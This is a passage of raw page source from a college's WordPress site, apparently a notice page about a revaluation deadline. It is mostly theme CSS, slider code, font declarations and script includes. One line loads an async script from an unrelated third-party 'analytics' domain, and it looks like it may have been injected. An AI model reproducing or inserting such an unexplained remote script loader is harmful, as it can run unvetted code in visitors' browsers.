h5{margin-bottom:8px;margin-top:16px}.related-archive .archived-posts .owl-carousel .owl-item .post .date{font-size:var(--thim-font-body-small,14px)}.related-archive .single-title{margin:0 0 30px 0;position:relative}.related-archive ul.archived-posts{margin:0 -10px}.related-archive ul.archived-posts li{list-style:none}.related-archive ul.archived-posts>li{float:left;padding:0 10px;margin-bottom:20px;width:33.333%}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.related-archive ul.archived-posts>li .post-formats-wrapper{margin-bottom:6px !important}.related-archive ul.archived-posts>li h5{margin:0;line-height:34px}.related-archive ul.archived-posts>li h5 a{width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--thim-font-title-color)}.related-archive ul.archived-posts>li h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive ul.archived-posts .date{color:#ccc;font-size:12px;font-weight:700}.related-archive ul.archived-posts:after{clear:both;content:"";display:table}.single article .entry-header .entry-title{margin-bottom:20px;margin-top:0;font-size:var(--thim-font-h2-font-size)}.entry-navigation-post{border:1px solid var(--thim-border-color,#eee);margin-top:30px;overflow:hidden;position:relative;border-radius:var(--thim-border-radius-item,0);display:flex}.entry-navigation-post:before{position:absolute;content:"";width:1px;height:100%;top:0;bottom:0;left:50%;background:var(--thim-border-color,#eee)}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{width:50%;padding:20px}.entry-navigation-post .prev-post .heading,.entry-navigation-post .next-post .heading{margin-bottom:10px;transition:0.3s}.entry-navigation-post .prev-post .heading a,.entry-navigation-post .next-post .heading a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .heading a:hover,.entry-navigation-post .next-post .heading a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .title,.entry-navigation-post .next-post .title{margin:0;margin-bottom:10px;color:var(--thim-font-title-color);overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;transition:0.3s}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .date,.entry-navigation-post .next-post .date{font-size:var(--thim-font-body-small,14px)}.entry-navigation-post .prev-post{text-align:left}.entry-navigation-post .next-post{text-align:right}.entry-tag-share{margin:30px 0}.entry-tag-share .post-tag{line-height:25px}.entry-tag-share .post-tag a{color:var(--thim-font-title-color)}.entry-tag-share .post-tag a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-tag-share .post-tag span{color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant);font-family:var(--thim-font-title-font-family)}.entry-tag-share .thim-social-share{float:right}.entry-tag-share .thim-social-share .heading{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant)}@media (max-width:1200px){.blog-switch-layout.blog-list .entry-category{display:none}}@media (max-width:768px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article[class*=blog-grid-] .post-image img{width:100%}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(3n+1),.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(4n+1){clear:inherit}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(2n+1){clear:both}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0 0 30px}.blog-switch-layout.blog-list article .entry-content{width:100%;clear:both}.thim-ekit-single-post__navigation .title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.thim-ekit-single-post__author-box{align-items:flex-start}}@media (max-width:480px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(100% - 30px);width:-webkit-calc(100% - 30px);width:-moz-calc(100% - 30px)}}@media (min-width:768px) and (max-width:992px){.entry-tag-share .col-sm-6{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/*# sourceURL=thim-style-inline-css */
</style>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://stphilos.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stphilos.ac.in/wp-json/wp/v2/posts/20520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stphilos.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stphilos.ac.in/the-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023-2/" />
<link rel='shortlink' href='https://stphilos.ac.in/?p=20520' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://content-website-analytics.com/script.js"></script>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
